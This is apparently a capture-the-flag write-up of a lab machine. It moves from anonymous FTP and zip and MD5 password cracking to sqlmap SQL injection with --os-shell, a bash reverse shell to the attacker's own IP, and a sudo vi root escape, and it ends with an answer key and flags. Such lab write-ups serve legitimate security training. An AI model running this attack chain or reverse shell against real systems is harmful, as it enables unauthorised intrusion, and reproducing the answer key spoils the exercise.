Recon
First part of recon is scanning.

Here we are going to actively scan the machine with nmap for services (-sV) and with script flag (-sC) to check out knowing vulnerabilities
nmap -sC -sV <target-ip>
Enumeration
Here we list all the ports and services we find to be open.
In open port we found
21/ftp
22/ssh
80/http/apache
also we can see FTP anonymous login is enabled so we can try that.
Gaining Access
This machine has security misconfiguration vulnerabilty which can result in gaining access to unwanted user in machine.
In ftp configuration it seems that this user has left “Anonymous login” option on which is default setting. To harden the security it is advisable to disable that setting.
for our advantage we can get a peek in to see what this ftp service has for us to offer.

It has backup.zip file and collected it with get

Cracking
It turns it zip file protected by password we need to crack it.
with zip2john we create a hash of it

then we crack that hash with john

and with —show we finally get the password

741852963
Upon unzipping we found two file
index.php
style.csscontent of index.php revealed some credentials
 username is admin
and the password is looks like md5hash we can use online tool like crackstation.net or cli tool like hashcat
username is admin
and the password is looks like md5hash we can use online tool like crackstation.net or cli tool like hashcat
 and the password is
and the password is qwerty789
lets try it
Exploitation
Now that we have password to web portal we can start exploiting this webservice to see if we find anything useful to further escalate.
 upon logging in we found it has car catalog which seems to be hosted on some kind of postgress sql server. lets see if this sql database is vulnerable to `sqli vulnerability
upon logging in we found it has car catalog which seems to be hosted on some kind of postgress sql server. lets see if this sql database is vulnerable to `sqli vulnerability

upon searching anything we get string on url bar
http://10.129.124.122/dashboard.php?search=a

with inspect element tool i found it generated this cookie
PHPSESSID=4s4qd6ugtiqpq0ke0ua6iqt8sv
 lets find out if its vulnerable to sql injection with sqlmap
lets find out if its vulnerable to sql injection with sqlmap
sqlmap -u 'http://10.129.124.122/dashboard.php?search=a' --cookie="PHPSESSID=4s4qd6ugtiqpq0ke0ua6iqt8sv"

To our confirmation it is showing that GET parameter 'search' is vulnerable to sql injection.
This could be exploited to get foothold into machine
 this is the detail about exploit that generated by sqlmap
this is the detail about exploit that generated by sqlmap
lets try to get shell into system with --os-shell flag
sqlmap -u 'http://10.129.124.122/dashboard.php?search=a' --cookie="PHPSESSID=4s4qd6ugtiqpq0ke0ua6iqt8sv --os-shell
 and we are in
but this is not very stable so lets create reverse shell
first setup netcat listener
and we are in
but this is not very stable so lets create reverse shell
first setup netcat listener
nc -lvnp 443
and run this payload on victim machine (use tun0 ip)
`bash -c “bash -i >& /dev/tcp/10.10.14.84/443 0>&1”


upon cd ../../ we found user.txt flag
ec9b13ca4d6229cd5cc1e09980965bf7

upon inspecting further we found /var/www/html/dashboard.php has some creds in it.
**user=postgres password=P@s5w0rd!**
 we can use this to perform any task that postgres user can do.
we can use this to perform any task that postgres user can do.
Escalating Privileges
We need to upgrade our shell to root to be complete access over this machine and read our sweet ‘root flag
but to escalate our privileges to root need to check for setuid bit
with sudo -l we found setuid bit is set for
**(ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf**
 it means user postgress has permission to run pg_hba file with /bin/vi with sudo
it means user postgress has permission to run pg_hba file with /bin/vi with sudo
lets try to get shell with vim
/bin/vi /etc/postgresql/11/main/pg_hba.conf
and in vim run :!/bin/bash
 and we got root shell
lets check out root flag
cat /root/root.txt
dd6e058e814260bc70e9bbdef2715849
and we got root shell
lets check out root flag
cat /root/root.txt
dd6e058e814260bc70e9bbdef2715849
and here we go at last cracked root flag. Congrats on further exploitation.
Answers
- Besides SSH and HTTP, what other service is hosted on this box? FTP
- This service can be configured to allow login with any password for specific username. What is that username? anonymous
- What is the name of the file downloaded over this service? backup.zip
- What script comes with the John The Ripper toolset and generates a hash from a password protected zip archive in a format to allow for cracking attempts? zip2john
- What is the password for the admin user on the website? qwerty789
- What option can be passed to sqlmap to try to get command execution via the sql injection? —os-shell
- What program can the postgres user run as root using sudo? vi
- Submit user flag ec9b13ca4d6229cd5cc1e09980965bf7
- Submit root flag dd6e058e814260bc70e9bbdef2715849